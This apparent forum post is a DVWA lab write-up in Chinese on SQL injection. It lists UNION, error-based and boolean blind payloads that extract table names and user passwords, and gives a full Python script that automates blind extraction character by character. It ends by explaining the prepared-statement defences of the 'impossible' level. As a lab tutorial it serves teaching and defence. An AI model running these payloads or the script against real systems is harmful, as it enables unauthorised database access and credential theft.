-
-
[原创]dwva靶场-- sql注入
-
发表于: 2026-4-7 14:57 2184
-
sql注入
无防护

先尝试',有报错信息

再尝试' or 1=1 -- ,确定存在sql注入漏洞(用' or '1'='1闭合也可以,用--注释后面内容时记得加空格)

这里我们已经确定有两列输出了后,一般思路为数据库名--表名--列名--字段
查列数也可以使用order by (union select 类似)
' order by 1-- ,' order by 1,2-- 都是没有报错也没有信息返回的
直到' order by 1,2,3--报错 (说明列数为当前的减1)

查数据库及版本 ' union select database(),version() ' (这个数据库是当前数据库)

查表名 ' union select table_name,null from information_schema.tables where table_schema='dvwa' -- (null为占位符)


查列名 ' union select column_name,2 from information_schema.columns where table_name='users'--

查数据' union select user,password from users--
有转义函数

mysqli_real_escape_string

但id并没有加上'',我们仍能通过数字型注入实现渗透
如1 or 1=1 ,1 order by 2,1 union select user,password from users等等
这里突然想到之前pikachu靶场中利用报错函数实现注入,这里尝试一下
1 and extractvalue(1, concat(0x7e, database()))

1 and updatexml(1, concat(0x7e, version()), 1)

盲注
先看看正确响应页面是什么

再看看错误时如何响应

尝试1' and '1'='1响应exists;尝试1' and '1'='2响应missing
由此可以判断存在sql注入,同样的道理根据页面响应来判断我们所需的信息
1' order by 2-- 响应exists;1' order by 2-- 响应missing 说明有两列
接着判断数据库名长度--数据库名--表名长度--表名--列名长度--列名--字段内容
1 and length(database()) = 1/2/3/4/.......
1 and substr(database(), 1, 1) =a/b/c/d/....
渗透脚本:
import requests
import string
# 生成包含所有大小写字母和数字的列表
str_list=list(string.ascii_letters + string.digits+ "_")
name_tables=[]
name_columns=[]
url = "029K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5J5y4#2)9J5k6e0m8Q4x3X3f1H3i4K6u0W2x3g2)9J5c8Y4k6#2L8r3&6W2M7X3q4T1K9h3I4A6N6r3W2W2M7#2)9J5c8Y4y4I4L8r3W2Q4y4h3k6T1L8r3W2F1k6q4)9J5c8W2)9J5y4Y4q4#2L8%4c8Q4x3@1t1`.
headers={'User-Agent':'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:148.0) Gecko/20100101 Firefox/148.0',
'Cookie': 'PHPSESSID=k35rb60d66m9pe8t3bnk90nto1; security=low',
# 'Referer': '1b0K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5J5y4#2)9J5k6e0m8Q4x3X3f1H3i4K6u0W2x3g2)9J5c8Y4k6#2L8r3&6W2M7X3q4T1K9h3I4A6N6r3W2W2M7#2)9J5c8Y4y4I4L8r3W2Q4y4h3k6T1L8r3W2F1k6q4)9J5c8W2)9K6c8X3W2V1i4K6y4p5j5i4y4V1j5i4y4V1j5i4y4V1j5g2)9J5y4X3q4E0M7q4)9K6b7W2y4#2j5X3#2A6N6q4)9K6c8q4y4#2j5X3#2A6N6q4)9J5y4W2)9J5x3K6x3&6i4K6y4n7
}
#数据库名称长度
for len_dbname in range(1,20):
params_dblength = {
'id':f"1' and length(database())={len_dbname}-- ",
'Submit':'submit'
}
response = requests.get( url,params=params_dblength, headers=headers)
if 'exists' in response.text:
print("当前数据库名长度为:",len_dbname)
break
#数据库名称
name_db=""
for i in range(1,len_dbname+1):
for a in str_list:
params_dbname = {
'id': f"1' and substring(database(),{i},1)='{a}'-- ",
'Submit': 'submit'
}
response = requests.get( url,params=params_dbname, headers=headers)
if 'exists' in response.text:
name_db+=a
break
print("当前数据库名为:" ,name_db)
#表的数量
for num_table in range(1,20):
params_tablenum={
'id':f"1' and (select count(*) from information_schema.tables where table_schema = database()) = {num_table}-- ",
"Submit":"submit"
}
response = requests.get( url,params=params_tablenum, headers=headers)
if 'exists' in response.text:
print(f"当前库下有{num_table}个表")
break
#第x个表的表名长度
for x in range(1,num_table+1):
for len_tablename in range(1,20):
params_tablelen={
'id':f"1' and length((select table_name from information_schema.tables where table_schema = database() limit {x-1}, 1)) = {len_tablename}-- ",
"Submit":"submit"
}
response = requests.get( url,params=params_tablelen, headers=headers)
if 'exists' in response.text:
print(f"第'{x}'个表的表名长度为:'{len_tablename}'")
break
#第x个表的表名
name_table=""
for j in range(1,len_tablename+1):
for b in str_list:
params_tablename={
'id':f"1' and substr((select table_name from information_schema.tables where table_schema = database() limit {x-1}, 1), {j}, 1) ='{b}'-- ",
"Submit":"submit"
}
response = requests.get( url,params=params_tablename, headers=headers)
if 'exists' in response.text:
name_table+=b
break
name_tables.append(name_table)
print(f"第'{x}'个表的表名为:'{name_table}'")
#选择一个表进行后续注入
print(name_tables)
target_table =""
while True:
table_input = input("请输入要注入的表名:")
for target_t in name_tables:
if target_t == table_input:
target_table = target_t
break
if target_table:
print(f"选择的表为: {target_table}")
break
else:
print("未找到该表,请重新输入!")
#所选表的列数
for num_column in range(1,20):
params_columnum={
'id':f"1' and (select count(*) from information_schema.columns where table_name = '{target_table}' ) ={num_column}-- ",
"Submit":"submit"
}
response = requests.get( url,params=params_columnum, headers=headers)
if 'exists' in response.text:
print(f"当前表共有{num_column}列")
break
#第y列的列名长度
for y in range(1,num_column+1):
for len_columname in range(1,20):
params_columnlen={
'id':f"1' and length((select column_name from information_schema.columns where table_name='{target_table}' limit {y-1}, 1))= {len_columname}-- ",
"Submit":"submit"
}
response = requests.get( url,params=params_columnlen, headers=headers)
if 'exists' in response.text:
print(f"第{y}列的列名长度为:{len_columname}")
break
#第y列的列名
name_column=""
for k in range(1, len_columname+1):
for c in str_list:
params_columname = {
'id': f"1' and substr((select column_name from information_schema.columns where table_name = '{target_table}' limit {y-1}, 1), {k}, 1) ='{c}'-- ",
"Submit": "submit"
}
response = requests.get( url,params=params_columname, headers=headers)
if 'exists' in response.text:
name_column+=c
break
name_columns.append(name_column)
print(f"第{y}列的列名为:{name_column}")
#选择一列进行后续注入
print(name_columns)
target_column=""
while True:
column_input=input("请输入要注入的列名:")
for target_c in name_columns:
if target_c == column_input:
target_column = target_c
break
if target_column:
print("要注入的列为:",target_column)
break
else:
print("未找到该列,请重新输入!")
#所选列的数据行数
for num_char in range(1,20):
params_charnum = {
'id': f"1' and (select count(*) from {target_table} ) ={num_char}-- ",
"Submit": "submit"
}
response = requests.get( url,params=params_charnum, headers=headers)
if 'exists' in response.text:
print("该列数据的行数为:",num_char)
break
#所选列的第m行的数据长度
for m in range(1,num_char+1):
for len_char in range(1,100):
params_charlen = {
'id': f"1' and length((select {target_column} from {target_table} limit {m-1} ,1)) = {len_char}-- ",
"Submit": "submit"
}
response = requests.get( url,params=params_charlen, headers=headers)
if 'exists' in response.text:
print(f"第{m}行字段长度为:{len_char}")
break
#数据内容
message=""
for l in range(1,len_char+1):
for d in str_list:
params_message = {
'id': f"1' and substr((select {target_column} from {target_table} limit {m-1} ,1),{l},1)='{d}'-- ",
"Submit": "submit"
}
response = requests.get( url,params=params_message, headers=headers)
if 'exists' in response.text:
message+=d
break
print(f"{target_table}表中{target_column}列第{m}行的数据为:{message}")
如果盲注中加入了过滤机制,如mysqli_real_escape_string
1. 还是通过数字型注入
2.利用ascii()函数,如ascii(substr((select database()), 1, 1)) = 100 (ascii表中d是100)

impossible
代码核心防护机制分析:
严格的类型验证(白名单逻辑)
if(is_numeric( $id ))
在接触数据库之前,先强制检查用户输入 $id 是否为数字。sql注入通常需要字符型 payload(如 ' or '1'='1)。如果输入包含字母或引号,is_numeric 返回 false,代码直接跳过数据库查询逻辑。这直接过滤掉了 99% 的常见注入攻击,因为它强制将输入限制为纯数字。
预处理语句--防御 SQL 注入的终极手段
$data = $db->prepare( 'SELECT ... WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
步骤 1 (Prepare): 数据库先编译sql语句的结构 SELECT ... WHERE user_id = (:id)。此时,数据库已经确定了这是一条查询语句,(:id) 只是一个占位符。
步骤 2 (Bind): 将用户的输入 $id 绑定到占位符上,并明确指定类型为 PDO::PARAM_INT(整数)。
步骤 3 (Execute): 数据库执行编译好的语句。
代码与数据分离:数据库绝不会将绑定的数据($id)当作 SQL 命令的一部分来执行。
即使攻击者绕过了 is_numeric(假设输入了 1 or 1=1),数据库也会将其视为一个字符串或整数去查找 ID 为 "1 or 1=1" 的用户,而不是执行逻辑运算。
限制返回行数
LIMIT 1
if( $data->rowCount() == 1 )
强制查询只返回一行结果,数据库只返回第一行数据,攻击者无法拖取大量数据库信息。这是一种“最小权限”原则的体现,减少数据泄露的风险。
LIMIT 1 的主要作用是防止攻击者直接执行 SELECT * FROM users 然后把整个表的数据一次性打印在页面上。虽然不能从原理上杜绝注入,但能阻碍大规模的数据窃取。(如通过group_concat等还是能绕过限制)

赞赏
|
|
|---|---|
|
|
|

- [原创]dwva靶场-- xss 1554
- [原创]dwva靶场-- sql注入 2184
- [原创]dwva靶场-- csrf 1525



